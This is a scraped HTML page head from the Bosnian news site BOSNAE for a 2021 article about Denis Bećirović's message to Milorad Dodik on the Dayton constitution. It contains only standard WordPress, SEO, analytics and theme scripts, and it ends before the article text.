

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih
body_size: 86320
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH - BOSNAE" />
	<meta property="og:description" content="Državni poslanik Socijaldemokratske partije BiH Denis Bećirević reagirao je na posljednja djelovanja člana Predsjedništva BiH, Milorada Dodika. &#8220;Milorade, Ti i Tvoji mentori morate znati da je Ustav BiH, kao Aneks IV Općeg okvirnog sporazuma za mir u Bosni i Hercegovini, ustavni akt kojim se amandmanski promijenio Ustav Republike Bosne i Hercegovine&#8221;, piše na početku Bećirović. [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-08-12T07:47:54+00:00" />
	<meta property="og:image" content="https://i.imgur.com/fh3PuNh.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/fh3PuNh.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#article","isPartOf":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH","datePublished":"2021-08-12T07:47:54+00:00","dateModified":"2021-08-12T07:47:54+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih"},"wordCount":662,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#primaryimage"},"thumbnailUrl":"https://i.imgur.com/fh3PuNh.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih","url":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih","name":"Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#primaryimage"},"thumbnailUrl":"https://i.imgur.com/fh3PuNh.jpg","datePublished":"2021-08-12T07:47:54+00:00","dateModified":"2021-08-12T07:47:54+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#primaryimage","url":"https://i.imgur.com/fh3PuNh.jpg","contentUrl":"https://i.imgur.com/fh3PuNh.jpg","width":"741","height":"486","caption":"Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH novosti o komentarima" href="https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/45288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=45288' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fbecirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fbecirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

